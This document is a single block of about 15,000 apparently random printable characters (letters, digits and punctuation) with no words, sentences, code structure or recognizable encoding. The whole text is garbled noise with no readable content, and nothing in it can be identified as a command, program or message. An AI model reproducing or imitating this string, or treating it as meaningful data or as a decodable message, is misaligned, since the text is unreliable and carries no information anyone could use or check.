_RLySIYreTk9S4C/@W@FSeLp/wJ5+NuRF-B]xi@0Wu{9CyCk}yTSTS/%-+B&]:+}UC0)D^uAqQ6rEk--o1+B^W)Vq16NWxKoESW);SU&D+4+{(BCB@x@h;hwwV-X|TNxWT:4kV^Er&yfW0+yYur]Lpr^FryrrB:AE9dNLE+_hk6Bn~o-~sB}:q9QEOeY%wAJp5u6YiD|AdBL]AD&5p(DLqD;W~I-:}-STFN|znTBC|]n(xwtu/BIq(rI]{4zkWrQ6~+eYYhhCNI+DsAu(rE:S;~w4z9tR_AD25SOq@uY^YeuDVeIpXO&-k{Q10/5:ykw;N6rrISO/{EUWF9rqpD~^rww0riuT9h6u{Uhe%f^||r-rDKne7pp|s0%ihSKUkrS+~RRXODxsI:tE5yB5xxS{ELrAAR@A~SyyLRIIBLNf;rVydTTCt(:iQ%Biuh%eW4uX+]|0OO@^Ek0TfwV~xdSTEx0KI@kEBQWAEf1]J^LyxutKupp]{pVKIyIru+ikWi)5ewwB/|h_EyU}NJ{TEQ1KrJ|zR4Az6T}Yx(yR4(QtNX2T5AEXFU^Th;ydEtD]TT~Eko~|u5-%oUB|wrdWx+Sw+CJ0iC7AzE_D6]o0EkTq(sKwAi(y|tVoYE~0dKIi]Kzk{Yw1:6w0uIE^O]Dr-UoW)5]6zYkOur)p(-Rpkkq|_|xLL]NJrCC^oE;nC/StiieyC9wY4ASDeyruOq%u7n;S)kU/h6-{uO|nzpqru&y_B]zowzx/rsqi1q491Kpou&f_qt]UUuxksu6}LTir~^{5BX7RSxyK_^Dd5]ok5IfERq5^SOd05|xB0Wo|dQnpiFxVrx+/Tx;tQrp9-YU465B^fn;JVdkdW|wKuQUQOSEdOfNSo;i)RA)9{w_A%F+5Y)@p}xE45]zFUxe]2yIK(6VODIpxoQDsukCsudE/L(I]XUkr]|nnVeOsoC9R/+swF6%h/Lt:Q(x;k9f{2qx:w^]rIU(zNwTC_C(+R&utU1K|{:QL7LK_;SKeWeIsiEt}W{507dzSCR72]~%o4X/DuuSOuIsxyyzEq]zqCi6qXf%qU(T5z_k9xru^|IhfkE~:Q_S_upxVL0_{6+pOt+SQB0T+q2C:xR~WwLNkYLzyJI]OiA}BDyBtxVyeIouY90{IwoN5fQX^k0qdwNkS6)4{W~opesey0k&tru|&k:EJLW9;9DDt7^R]UACtpNW%UrpEBytO640q_5UhN(s{znWDD])2wV-NR6Vy|ur~_CIdp]s7Do}T-~EQoFApOp)hTifouyFwodSukNqxzq50yVBr{pWx:kK11XhV{):KFJ~t-RW&DL:(|Lz1EAei%LQ02eyR6UER;F_p~p/AR16Lzfz&E2zB%u0O~Uqprt0nW:&7%JkUS6o+SThrw]uK~^-uK4-6Ey01ueSs)|Q5IUzXi+dh_(tkU4Xzpf/o^4zu4wrxWDpfI--qA{I]L7}+@)}:x@TV@pOI/f4-hARfL;qRkreeXQ~]Kp@(4Nxi6Jo:q)eT6xuK+pi+D|xF4D]ErBezCN(y-WCrVXpztLT)yTXkOIC^O0eQI-QtD(W6ox(i{^y}0nt^o2rJ1^iN+Iu~%2%4p;Q1tEXAkAK:7/DK]0uE|2rx:&x)W:T_4QrF)dzu0dR-52-sr9z01iF74-VLF7VDSuNEwrV(-0)txDo+YhDBFfkXhLDItk@V~9O]{FKkz2]V)UC:9tFd%pD(JrEn_V@Y)/X6_11T2rWz/9AyLWV5_J|:^:Bs%C^K2d:f_{NIo~d)nAoY5I){eN;s]qFFL7q6po@/IF(CK0DDnK@swze~D{;%us:{W:wEUz)RCxDxCuBE(%W}EXe@@SEE~-C6Q||1VNw0y:fhn05Su^|h4Yhd;6X7Vrny_t+Y+JqsF/e54K-J{qET5I{7B)/It(WpyX:p-4xE)%pxsi+^EASCNxrtr924B]SA:urfizqpqX/d}|oU+VU^SVk|6rhSB]]ow-rxI)&rTz@~Su-DuV-wwkOupVyT2kUO4r@iANy%@+uF&-OA4|U99)U7AfsokpUuhzkErzB-Rkwx|xwV^zqBsUuqrr/1of&6YB^i9oV%Yfu^TL}_Nu~@LN4p/hxJe]}hxu2J5A}FLW~T@pT%2Qq5kWr5Qn96kEqA(+wEV+T;TJ@Fz~CDpBuwVW&w|r2y^UART~@5YW}Wno^Funx4D-S5TrsTFEV2S]~tRO9%1L]zUq^C50EB@f2_s{D0FI0(:Qu9_fIps-u0nqO(h00Ukp4p6o2T%Bpw+I~+oq6i_Ak}Ur6U~Lh(K{AUV{}AeWDyFo~Up-k4uRA5Wuwf|pxIWUR^rDupSnRCynu^y00RxL@WF}Ok~fqC)n&I6kou~LBQzpS]:prr_Uq^TnpiA{ruRIpJyU2^JEpp_Tx6|DrU7h4UA]VVoE9e{r7N-@7qqTDkx|)US2]Wo}R6r1~~^&XI@dRBrF1rrhy:]~kBLysy]57+qR_-70Oyu-yffe^]k~VWN0](Sk6ri%BNB(syrF)WpJ6]{WsWWdfhWJw+%oD]EN@WrX&N5_nV]|:-|@&~]I)IwwuWrxoEr-(LpouEhkxLFkLx~t6L~WWW{5tyrN:;iD}Erkz]z}6+4K|Eer^u/uNus9ry;iiyr:T({z:]rxWxB2VF}B&rAA-N}Bu;u&WyrzSrkS%yDEwWu7S]0T9-k0+B-iANx7-NXfhALiT]@4nVW@)UL@IIEWp:rX/_+q:rrVqy}27WkBABWf++K^C+-KR_wCTrEfS;e/W;~N9xC;&5-)Kx@xw&4U&LKNs{|V-|);d2TzXY]koR4~dTT9DFAx4(&Cfex;L&u;w;BERp}w2p&yyywd|U0eI]dwIN+Er}~&e66r7Xr(Ad0z-0TrrUu(4Kqw{QDrQ/pwdr)W~7+Uin0xhe|~YIVAxT|-F_wr9UKxxwpwrU6eSfi97YDSNu~eCs4rOD9AwBu2R{CI&FOrCnD~pf}9FS4h:p}wfy-9(1]eVAs6B6h]xJDAAy|yA+T]}_^77{OiVkDuB6ir&_I]0er]r:d-tizk6/V+Ef~fOe6+z1-6UxxkC]9kuwtzu%5-NhkrxyJqxNJqx:9r294kx@tUssDroS2U/Q}S-oL;UpTRr-XVW@rkCJ~N^f/On~:D:zdD|IR;pJw6hhEY+2xITp{n&5sURCq^+pVB2hNzKU~idUA;zI/{OzX0pqhF4e_AD]r{V+WDEJ{RAR)dT%}Fn0e;6wQ(|wBpw%{BU/;opEErD0Q0RE_QqxwK&62(IE1RD00:Bp6Lwn};hrhor9VdppXD]]whr9zzS:TQnSnLrx~Un1NEx/^-ECBySCi(xtdOU0qLdCVBDr|Bz(x-B&(YT&O;ke2fusWuwe&0TrDLrK^k6r~D~ntI&QCOzJio0q_uC&/iwn7IC/oW^D)09nEAo]K0p]7iOOy_pVyq}OTFnALkx:ELWrySp7%tA(-yS;xkYL})C^6oh^FSW]YnJfxRwIrrsu;OL+;K5F;~kUK2YEJ6kL+_I+K{+OKJErnTN]]^QOE~KIUF%d61-FSdRE-e&OWNxEr1V^2w;6TARLu^1LkUL(]{qL11|~|OkWu;^]]0kh@d}6IJpEuQ^xIJsEw~N(;/qxT(r~A@%pWr(WNkoEu;IS%4VuT5]II(pyuyurxeN]@pUBF;YxfQ;u}~~E%}@Nn{_Wh0w~zeny(pxi:JkpwL]~ph]B^t0x:@BW;+|ruT^Y^I}zR1I+}1AN}UifC%+(wyIWrL5Y0F5d0LwdpwwzxnCJ;T|pu&opACuy0E(YXf9(k4|O0_/O2/VeJAO7RFOY~fOtuq_ydq_enfU:|I]0hz_~BC_S}Uw1sIYi:xUI)L+zp|)AEr-WdCopCJSwJ;^|^^sBTxE--_s4x^Dw&xtJTkJ24r(_rOo;pOk{irU4nL1}WJw%4r^x09^C]xo9~:rxT-~Au6kk0y5e]S^VttuEu:5k2tYX@;~FpB7dwW~O~Eirni)nzirfprxE~i%B:i+Nsr&COxopxrx9xhRnAJr0Dr^AJwRKE94LtX1(9:~L&^7tR^%LIYy;DX)zo~f992NWTJ%0St]K]LJ])wfRt+xz4e(hB-Qdi95kJtDxTXrUiyB(heqe~dA9)++5+rLeKdrowNA-n|dep]/QNro]1OtVyQ}CBRqpf_~JTOnIAhC)~:KNQVpYyx{Yy@6pJnr)+6T2^z-o}%}^hFD:OL96)yup4Tu_tUD~eCC7riB|:%:+]:-K/IA_x0:@+dyf1-W;d@6hzUT2+oyd2Wdk|%C|Y:t^N;5er@:)K^1:LODWq0&EByD]6ApEAfAzFQt7%_S7{K(u(V(u7@TWzQ:O]J]rkCECV-2/T:kqxK2:4~dB)NVFrYyN6^42NnW7:DwTB;y6~4}9d:J4dErepTS6^]KFWno2F;W((O^r+X)EkW4eiK&XCddL^(INif}iXh+};6ti}}sfXzt(KrC~YSu|Sf0yQ0UYE^ri0K}_]TdeQ)_q}pF;zyid60Q60+{q0I%%W9ut9~JW^q:+xAOIs(ttkKUFq7V6eqT(Od7keO+qoAfR1JyXk-6in_rx-s&hS%40UpAXkIh:16h]oYe;-_9u9O6U1^}YeOF_h4}9;tQ2NuCR^Xw9IVBowt5L{OWf(zoNSr_NWCtOyJp~W:_-pwy0;}&WeIr:|%7XI7CQVqL:5xTe|Kie+E;kQEpA&%Ep41sAK2d6k2epeInpID0+5LRV799z{up}4w_xQr5Xt0NtW6f/WuwNWB(^q-q~]k(7V:wABDWzBzIf0tKk7-eySzhr})ri6RqpqAXk}AorD4^%pr1(wfwO]7KwB}7i&6rO5/-5rqODxz2/~]^Twp6e&]-JpqU%rfNWq4UW{Os&tV{~RYwu+rN}5Uu^I@XLAI)5RuW_CuNW)R5OrxnS-Rwf2u{NJ|CKn@CVWUWuiL&T:JN2K@9RT~nR5~U%XNoowYJp6^eY^5UfdUJp4;KCU0k5{Iwi09|6^w%T]&yip&2S@h6UReW2eTWdt0%9ksNCTs%0}FY@IhfJN7I|iruk7:%X^CYi/w}:Oszdss(0Y&r&Xsf)/WABk:Vk}LYnI~Y@LXtSe}2R@rx]utQr~wY%N0N)RTYd(0pOF;~dD7p2Q(N|htBi|+h&y9V{Fe7Kt]V)urVVC]VI~)zEz]Cn}rB~|p;x9@/@975AQSd@y/0D|k_W}fkKuBONuO(}QsWW0|fhr5pki9Or:0DzKkCIOSOKJ0Q^fFQ6IO_|s}CA1xT_EU1r/:+V{Ls2W1YU_nLseSF^00{Ui2OseLp_qV%YfQf_CkNpR%]F%L_ItD4U))~J^5%IFfu^XwiOn^YUTs%U(ff/9YVRA/I+QQFsWuR-A7;wE{O2AeI0F)Tnu0&+QFUs0w;Er;%qC}U5|oORn7]ftKp2DC_xekf{fI%e~{w:Wt_:fw(WW4;tA(}BSs_u(N~&Q&i}dUySn4}rRpDKpx|9~2}9-9tiK59051V(fOLqYn;:it}AuDh1+9px_UAIiDF-uK_zQz;/QBBO2-+-^zoo2YxOdhUxL|zrd}E2dp(;Lk-I0+o7pzD{BDdVFS9rO9r&^{U}yU~yr9Oy0)1;A^:/y97]^Uyoz~u&fDIo+R&s]D%sF9/TFS2:e7:y:5wtfSNXT-(-:7x%U2FdFuX|-Y};oNt(KXAEtrx&f46wS;(54rCQ-et(+EDD5wn1d7L&:FxL;qk{eB5X79A|xFf17VWq67XVUu(k]+fw:Sx5sIis6^(_:thttNB1CN%0pwwWD/EC@5^o67~-yd+)p6i/p2F4fTC-KWfeJ00|7V2Rt-w20DNWxIC]/ifnTRW1h|qsOJ675k7+DTTu:4(DY0~R6~5}A/h2hBXu&/4S41y:N4xL27@x456e]}x1T66TBuhUtpULrrFoO1Vink^1C]r6^%o^fICY;-XEL@F-JkuWirw]5xUhf0S/f16RWJXN)p5s6_(Ce0ko%{9hC{sEpR)qpxD)S5DIkh2x;{_:)n1o;R+_CpKiQ{1YWRW}hU~sN@^A%k;VoUUn/C1dQ@{h%0e@_z7E{tB]pEB;TC26VK(s;yR%}{h+fTJ%XR}^K2BS_syuIKykCQA(V0phVQNih}sE/eY)T7FuI-EEp;CBxrYEx;SyCkyOu{]:9;hOE-SEhx@:TEkwOB201TNuDYe@f2W19~}~:AU}]0V-n%D}A+:fpEDRO:xpSRxESR/06+VWRo;&q{(BTp~z6SJk~+0y|(s+~hL-D-~iSfkkhu)Aq]CUqDfVAp^uhhotx]_(sqpw9h%NV]^IE;FJ@N6B]A)SkYS9VVFiBVOzK@XL);}O)U/~@W%E-W@rw-(NqrFK]I-w{2@xuI6z7o%xh&ADwIAKwIu{p2~0Ep_Ds{eXw1fnxfXs/SrrRB-kQ7Xs07zwC{~4Eh_2/n9:KtTuuh~-oEQBkB:zupDWp)tJU)}0{qu&(zeY1w}/xhTJyp1)}LiYw6IO-NCutREKuExINN+|~}%X|OAzN^4hT-I@BIE4FsXNoJ(i)tk4Q)2EoI{sAz]wEh0hOf(TirV0+6syxn(XQSd}(OiLUr0fL}CRkquJnx9|Xszh_X(fkO&-XVLWE+|7I^_&N_x+;}ADhFdVL&ifWLWArSSJuO0dW&qunNIFrdBTh;2|IhrWBrI-IEJSoNy9x:RWr-4+J];Td5]pR(wtCQ@6Vy}4u_}zF46y9pQ@QSFV-R:rVN]DNFn)yJyE%N]4]YJ}-p;]Y_ow@unfKnSzYTot_tnNpJ(;E7r9nd6u//tkt2Or0%Vk^6ueAJ{zy97Az+II5YWBuu^uwi)0;U0;EWJ9RrKOpqY(4+CRn1YxW~I9CW(-qw]B_{y+%wWWz9rzE;&r7k^w::hDO5CWz:zdd-k__rIt4ooT%L1L6::C)/^txyyTCiY9W;Jr+Wo)rrO^:i55I--{y4I:ooIo{w^x|LCft((:;IzU/ITDs]uz2:zwIWkDW:]+Jx)I6C|Ep5z4FELzD+yKWIo-UTrEwtwDAr:z9ikSroDo-d7;xB0R5o9xEE;1EzJzSeyF60BRQ:WzxWtWu|CU]~&qhhAFo^K(I@i4+uOw-d~xE]hIkE/7;B9IRuUpu2-2];;Aq_kBEK):K)FhFC)ukp_V~/yTx1]JJ}ChX2OWy_e&;}BIk)&(x+Wri;9CV2eRshB~xfqpO((yu{@zk9+DqwYXIpS|~:T|%Y-Ji+22p(Ipqx7A76JKVh|WD2OpOnIC6CwTO@(~Q//RL;_xxt]1i&-U/{oIYSpX:AiVr9QIkL4(^-:6+V:Bz|pLKX~^6x5i)5}eSyXKi--OiR%6ht60ySIWFeTNdK(6K6:{inwi;KxrEr9t)kDIy&FqJ6C:Tpw^;EyIhIDO-N)truBiT-p^O(7@Dp{oRs}yd)1)AFrrE9rrop-r]A7(hrrprknsiu~pf7IerrrBu0hpU^Eye97uwXFrd_NK/urRA6)BIi@A5C|UtUet9SA0{_kiVux9D1+UBVx_SV^VYI^Drk1@oU)4s7;~wp]DkS2U)sUWI]unA&S;;f_&]Q}DdQ(K2nWts2|hE9~O4%psY/phC(AQ%;&OO~n&RuYS7r67QIFLCpYSJE_U/sx7+OWUEA9EhSqhedN/T7wO|9B]hBW+kNCE9_^0qEACI|r_CC~_^40I+fLCrAi)uk%5OI2KJIurerwiOJp+LVnkiUILuJ(p9DT}10WzV:1kBRhwt)9UKr+yOBT|xqBi9~2SI]~(q]|r9oIzO{f-;)k(-EpS;(x%CBpEr{oIdB:Fi:qWpE]DC~Bo;5II(N{xBBiyxzeqprrtKW;|tKIWD%LErdt(rJ]@|ruDAoIuD7LE-e_tEreyrCwQdO:hO(WrNW+xy({oC9y2U:uJuI4IJ(qDwU@r-|_{OAu]d96A9(x2-w@yErFFxy]CCCVQkoh|k6~)Rfwz//kK|yuI;iu|X)h~+d01+;tLDCXY^UiDB(dy]_AkxXwr0W7e{ousoVN5%]5kh1KTx+%%t9XJWr4E)qzNu/6JS/C&]W-xUu94)UyI/Q5kTxQ]W+B(49e~pALTE-ihERtUYDC7]tUIdRUX/{uIrQ-xEX|7^|uK;i]{(LnSqCiqN2ft6VD&pqzB_+6piWLOEQ;ESEKfC)O{5R~uT0Kp{)W;yN5tpJxR|rOR1}pYfS6WI)-EnRprySkC^qRC0YrxJyziqtQ@hi^f-BJ9/0DirtOzJuKhkIw{CCr4:A~SKnBAB}FIuIu/^rC4)AO04}DI0IVdXVsY:~y:rEAh%JxB1WI+z(/4puWRSUp~VOOpi5-WARLp;Ydw6w;)@tCXxEQRRph;FU4w^])nuh_%/L1:0:BWELd}^YKp2pW;5hIkx5WUsf_rNkdOe~CC)iXOUo|o90rBpw}}(~Ow64-%9Ss5{WNyuQ6VphWrEzpsU0O2pLtE7pF](ou0Ie//Cipps{UC4DyKyEsUduRNi~I9pEVpBf{uQ5-FeA)^hwIu0qx{hFrrw-RC-~)EUO7]Sx]xL]r6z:UI4|}((N(]xwuVirrS0Rzh%5VEC@VCIr;96C|p^9_r&0AzpUWWT|Np&9;;5~usitKiw&zkr4q_rE|I^rknVzR4&YLd(eh5uI]1xJuYQBC|sFKeQ;KDFhu2f:D~Dky-~sYpeIX(wE6eDAACq~^0nryCY&KW@DpONVU5|x]U}SDtfDs]fIK_nn0I2YtKo]Xk7EI]C)O|]T^N9CVD4@kXVou6sAR~nqpBh1k/W9t{q~C{7io}E{L((}o-^ChQTW7RSurwAy;Q_zoiQqQN_7R|zx9^W%+uo-&Nh;(q_XN%XeUVh;+JwTF4W4TsShhO&4;CAVyU:pzunR_fNhC:iW]+Rkz2x6ohC1Vw7uD+Y%1x0SrITDBJd_x2NWqiqWeBr-xL_&B0_}IEQs6p;rKxSr5RoSJ1pVs4T6S(xADOE+^_Wu&_NRJR{;L&}&}VO{xC&EI2BDhs2/^^R:EQp]6JC:W{|diuh|IJz2LoIqd5;)}ns^TtEtp-}7S-Rq|Vw+O+I]z2&u2XkO(pi/iA1LV2EFd12iTB{_tw)S_qhp~krEzOkptR0tpWV1W+CJ|ySR@I(BfyKw^uUu+:9C@~EK]1N/teN&RE+6VpwJhE|Iqk-Q}92uu/194)RqOWso0BuJuO6}Eu707@R%n@L6IIpi(+&iE^kre0^poh_pK9C~zNNAO(Ji|{fBrkUr-|2_F+rtiwA/f%OuxYxK}@xLQO;]Vp;pNowU9IU19C@z-iTko-D))C)6]p4F&r/_Sr|DfAuQp;TD11~XRY-usEB(dRut;;QhJ/-d~4rz/K:i)Jk6OrIN|2()|khA:DSpf1xkfV1CXytfTs:k+KBRT214tqF}fdB:S4Eru9RC;Q{u]T1^4-F/}/KV4U2r6ATDLINTJ+7}_r/;)BIeFpqOFuR7;(Q2tS@|eIp^r]4F|NoUn@__rQ9dQrC+(I~e%U|V-SeU7:;RwzEE+)u79Ben7DIisu1}hu0/]oeB2Jz]x&phJV~BN2X1697xR4@26y%CN)zuB7_/rwD{r+D}DXrKF;L/e-O@u5IrDi^9O-z}wx_rJNz1d+_C:XLXrKxrr%iuNsz:x0I}NY:B+Dz{u2DDIVO@J0:C{pW{96uuJyz(uDRu9DrfLhWfRO_{@-x{}7/RzLStFRyor~iD+kt~FRhWF@~Uqh9o+9_tN}riy2%|h6S(q@sUwi~)2_+rC_Uo9Lx:eI]W]@:IL^XWu(ViC_u4t-4JuoJIke0oS(XxkWKwq{L6x+d);Y~)O;V)Wy:6yD9p_+@4DnC5I@i:e_p|OuCn5r+zkY9d6;h4xYe1_u_J_&%Who@uuoptX0tw~rzO+Td~NzCp:zR5zX_iO}y{R|ATr~roIrLwIr;{F5;|D~py;D]{OS0~Xu_SR~x)N76TDdrzIe^d_@C):IELpI&B~|W:IBKhk}U{Iyx)D)0t:XX4]]/LzB1ht1A|~:)KzythESVI])]T9~e5FpirryS12BX/-r9A0I06Ny+~xW1F;W&6@xF^k-E~oE+Y-WnBY6VKOCfJD+1VT1fq@zX)V-nRIdDDtW{4+WU^_-VA;D7Xk~r}NWpAkUxA0zT}IddiDT41(zrQUwS1i12TIn67^wn;tz00LD2i;pqJdSifL{iWTt;|01KuytKfzx0FkR^(+wQJEpC|YCqzsrwx{WyF^IrCKiuS7EBWknD9szq77wdI:pk^SyV2~EA_9Ek@LokCV6Oer0ruAwr;W0UhAtX%xCD7EWk2Iy-0VSJA]W9EYB]L5w_X)wUB2EBeBrrD_5Q7FyX{oRI~TyEA@E]FD1R;%tUzoz5x/z:X;L+h%I0BIzX-6(D+/s6]]OxukN6fYk_Y@-_5zBDVsfrN|u:V|xO;0W_]{dx5BpzYdOxT@J_5)hrTk9r+fkpowt^eYp^%sUO7YekI~Y;&w]S~QC;I~1DIO-6+nr_2wuE~)nzn{d]E1Ny9]K6o6OinxUznk2kniLTefS:oYLxeqXI%2oIW;sTFwkEpxXhEWLpxw4:rF]Fzwh_1N4ttOt+rN&tz^^zCJ:hzB;LBk1D65-y}Ezi@Xn~]2AW1rCeI_]_rr1puwRh]Eo|zU;;BE&rCx0I6w~T(UN_Krep6w94]V)_u4K^S(dT:~(OA|wC9]_y:kqhy-NE{-C^so-6f1wp;)%ER4IIY71|x+@IQxe{W|&2L+u:]uYIp+YuU4f-0qou)Ty|6perDr-:0yOooun2Byq%xE;|EynYE^9&o9oyI9snn4CK5JJU+TYX5t~J~e_DST|@wDsf6L4(t+%5)qoWDBD&T5i4N4JqDxNAz~eiyF9X:roBi0zB{RU0:Bk;|R5h4TSiQTKfWq~kSzU-i2rYy4/QC:p75z+}xFSW}Aw/d;RX{zkwLFI-SRXS:JrpFX]Bnpt;4_5^44n0zL|BxrxyIWq|A0r1yI&W(9VntR}Ther6IJ]K~Xtx6u9-U]^NN:}AOu61LChDt+VNrXV(nXV(qwhIrAFuLef]BuVU-9qE:2FVLhqFzC49BhO-Bq@7/^-B+-uuh0O{rV~u1OECY^6sIz52F)xsStEiEDRr%6oSYrf;z~Ne55+CT_nhQ^~f@CftYrRQyAwiw(z}nyBQ1Kf7h^SoABUhyFtp]Ihx&Yu/p1WhV;-WN;h:Eo5{U~x:/XwJk+)u27yuy/)OL(pED-COAntr}%5wo1w%%WQB-FwJAkBJV~Edn)wdQd{r]En4QkSkhBq^|Ad;)AAB105Lx&ykQ;{A5QWEryW]9n)LoTLO9ER4ruy(B:+&uCW~F;Qk_iFEESrkX@pI7FIIB(+}zxO77irANdOA}kQ+^pB@1:S+|_Jd}kpupXA-BTN-U5fk1oS4hLIUT}-drI0NnoD-2/K@I7rp^(Jw;rX5;i@DpokT9^]T^7Yp%N1VWY)x&zV&-}rOpS-^~/n6e0|VIn9;p^iFe7^}EqprrC^]+hL;F2+x9ECkI^{_Ih9V+9FEoySV4;2@77%x|;Qk6WSSJAt;XE7DODIEu|d9dJiOrDBS:;A:rwRNuC4tu5IE{_:y@D7^DVYy}XJD1O|&riLSr9kxOykw]Oq@Jxx_@QiBX:-}dFJy1%(WBUKD1E;FUQJs]/~XBUJLJrU0CDS^N0nrA~1pAEQy@-L@Ei|5)&Uk{(-_rWqDEWt&)f]ysUL0;_xz&Q|6qdehyF/A~nxk;9BpkX2Wk1spY-uwwR)Bk+&0Tp5_qde%+J|NB2DQO_WpE2%SBsp_JtI)J|-7Q|d9{AsJoxUOIxu(Ix9TQEr|R_WDWSV@KD4}Ns-Ur90YC|FowT|IfVW_~e_WfLoiI5WCDA4XN&Y2Bqs5Qp6@o6TTpFu+WrIu%41J|r:xq&/1:T@f5;JBq&D2A&1Qt&}eB;/;}V5+nt@hy9uE)s466WKV(~7}N-tJEAr{ork+1~JJF&}4{yrSyprwC~||dVS{nrNrUVD6VoNfD+uU-@}nn+EJDrudoApFkru-VqF&)whuV:}Cp:s:1+f/+uVF+qSTxrrsIrt7QB):FRs)C2~]OTuO;ARpW9^Dp}{(]hhSIqs:tr)T~5FJEu04/U]YtuV+4qpYt_wh/}~xdfy^74yoI;U^r@idywYyy{fp1+;;~qtoKD0y}NYehFI70_QT)IrCzkqhunEK]It%d~zd@rW0~zpE1NOuw7(VRTTnWs^;/@{/4uf%_AyE}-CUz||_5-%iKrnTheWW~0kNE4AuF5wr%y^AUr{k^:qJ5xowwd(r]dN^KDThW/J~9X6;^(q21S^~X|WE(h;uR7rEdSriTThAR;QEEOrE9Dk5(-yRppU}6k-whiWBIOw96rNRqqId/CAU)Dy+q)^-7Qf9F@WEdLn@}TpoUXOA)-F4uKOU6uJf)xWr;6(n%yW7nSr(x(zRo)V7QVE^kXFYUiK0@/KopNIeY7;dQ1p|6s:OYzqU;}OA-@hV_6SsL1s]+K|~;hDACfN)2C~];hAqF}io/BukAt@^rEJ6rt|rEi{1OA|^zq/dXCpoJUwT@_~I{OAtudUNuS)1rqE+UAV0rEdrBIqnprhoDF);KeSOuB^y1Vn&S|fXzuC4:;UJtixK:(|p}dJLC+t:Bk1p@:9pE~&zNLBOuLi+VkSw9iqxR5rtVFp0s4zLSBTp]k(_5|w:]fwy;p0|(h2IqXhtDrfrrwkh5)+&9Y_I5_KU^sf]9VI+&(4]&n/^](-r~~T2ftU;WuB]Lf_de^^C|NQF2Iq42ni|+oQD+@w@7NhXOz(ULDRWIYe{Y|Cd;0Rs7@uXh025OL%+A-0(y6C1AoLK}}sBkV9K;&U%|Ktt1SOO^I]^CId10sTVIR()nzto|_Di;@UEY)p5B~X%L&RKoAk0L)}f)_XQKi0s%__LfAINA@:S0:J9YR(W|2uF-r^:LyrT]{4)/t}IuOKei):;%XT4z}fUpf9kLd::kJzR@rrhW|9((hiR{9&R)uq-pCLo|UFS)q1F6C5&iC^~rrrRD{kA@UFdC@Ru@N}t9u~s;(y|dU^R%wqidrueWh1Fu;hFp_9W@&ir_(~zX1]{:1;{Bynx))Ni_)WCARkt&SVp7xN-Y~;XEBoWqKNk;T--@1fd6)9@;fFwVV97/f52xVpf24}6]o)s{Eq2+KWyFD5F(UNO0KqOwney@VLLQzF:qW5uAYI(IeExq|(9RN|B9-0k-u_~:{1_-{XW)XzNe]CrwRrEw@EO4AK:5XyOtAkB2I^V_qf:}:{FST@~K2{%Do}:NQor(]yYDzJsV:k%5tLfqR^OW-]LV6rwfVz~TY0Dr20YxQtD~)F+Xn)f2FUsV;sB97sxC]0hQk/w^-WnO-|tEi6R:IyN69LN6nh}0sdBnuuE)(W7O]kze}Vf{2JkEW9f@+6@;SV(Vo(~sSyC|+i-%)99Vw-qSwQ;tKWQ4WXXIN_;p@eFRwTY)Bz@i@N6W^YzBVtn59%hxkrI^/oz|DR6@eeQz9nu;o4UrBX0D%q0Ar/wSdD~q5}}dB};:p/(XqdB@XDFtiId:%i4Sooo1L_X{:+AUYhQpxDIJ9N6h}E74u^~B1fU]0O7eSOfeD:SSLOJps2w0:S19B(u:u0rr^L/qfX4X&)n0u/Up|(ORLook7F~yfy0RUBxru^f^D&s%D_B;k4_;zhITy)~}E4rud/K]:@(e_sJKTR}Lh5LuQ|KrsINCWNpWNT1rnDNIzw-BD5tnOi6&BKy6:du{LqyzB1J~d5N~O-WI/56k~KiiK-~9J@9qEIF/E_UzQyd7N](sfT|I~;EAxz)DE))2J:79f0UrpEhVT&Cs}Si}+//}NhBDkCWd0WrdW]E6--wCB{rC;0F)d4X5osepr7FD_@uuV%wC6RL1%1wppnyui/Xp7]_)V4Fyt~Fy^0LLtVshr}ww&7Fp-A9{ByDw7)4Ywq}CWzK%1qyw/k47syo419]DWyruUYOzXeyh5+LLY;N_eiCD)fLxp/iE%7rIW(zzuuEo+SxIW;it]TfOLrxUIEUWkihw+CrpIoyku4IhT+ruWIEtqDp62Er~-IuIOipkkwBIOO&i]CE^NWsu-riw:Ay2D+Czpi:w9|kyWLxrIidELICzqp0dFk_trBTfB_Bp]BUVwq(UTz&tpdorw6JpxWrh]/ry_OuA:NhDIWIIrkX/kyYWOIdN64NthzuRoS~tqrQ1;6eU-ENzEpWr5kDrry5+E}ukSXRhJzrWrxY(U@/~OC5@dEd-)sN%p}J+KiK)Wq2JN;&@qQFU|CNdqE&zq6F_&q%^5uSsU{KU|CYR+rBs)(1V]~RO(E:x%hr|rhhO}VJYF&|09R:{|D/Yr~w~);&eUUQur;U|psT4wy;eNNrLBEFEeJhC4C|&t]|~;_S-JyDuE}5BwC/w]NihwTuWI+u]/kV4Sw0w4h+~wII(IWrewyoT0-E4-Oe7yRrnK]xrQRAI9s0tB|iyw~J}F]EENWhE0pL_1Y|i~T-hOuWNz~hrSDNCCdB|uk&Jqyr+xrDI/0]~zzxIIqukw)rwVoQuR(rEV^E}qAR4RFx^AR:rJ(]-kJ6qnJJLw7r^A9u^~iffpDEkV]UsnVA&&I4r]UB+ux6@hpL@pkUxxxy0U-WI|7Thuh]/UWJf(-W(WB-Cq6TVk67i_f]W+{7quFF:0T]Ti~}Cd;k]+LDJBI~qX%@u6~@In995]+A(WJo^|qCu@9V|U)ffUnB{xDdsrhhxiik+eWfYxr]+pNoJ1nBIDrSqW:eyNXtziooQr~pOwWOBuq^7~d{pUuEQE;OtC)o{zxe;NXDDNx/rTwi(p--txyq6I/R{E1rLDQTIDO)Q0eFDth1zK%W%@:6wwToz0RzX65u{S/%pIX1Nz0+k+sCBEBJ;f_~SqxEF_Y~9WBqrp0RQ@L~q|6RShWxUIU}nnJJ]:7B^OID0AAAB(0K]nDnnW5u2VEY)NYd-~pBADpr|Fwwuu]t+:|AffYU}A@uns~sJJ9qNpk^^J|E@rq_|yFxsU~ioBySd7R4YTuVB|t-kkODFBfOqCr~2u1VF(6EkEsxIVhS&qTw)u_YDyBEk]QeJU^RXTV:6YY:p6en9YUJhWB6_CxD%Y1k0_-o)f)u4EL(UKwVp2p|LJVfr{DUo)kkIyp{wIpeX0hzh4NtoW@;wwFY|61oWihCrxwY{L5rekii{C(9D]Wpw-Xf_W/ro]XxCwe-wV5w/pr06eN6p9nEC9IeEhpQ(pzQTe;DpNVpke&Wupr0EOuS50Q1@qqEwwD|pi^SdTISKSOr&UWISWWiiiSWxJIiSprUtyLrtyrru^qw++h%+rEOKB:dYIE0OU]J|@15T^zL+0in}OOJ~:2-^Le]+t]ox}rwyRJd}Fx};AVkzA_D0r52hU-F@OnI+k_Ex|kspuS~WV}46NWW5WWoWqtkyko{I_f;L(Ie)O~R:IWkE@I0XE2WrIRT5+-IK&6(4sWEVfKi}RT4ErI:p;WI&~_VxtUphe]nr]5(Dy~1dB;(1hL4EE|I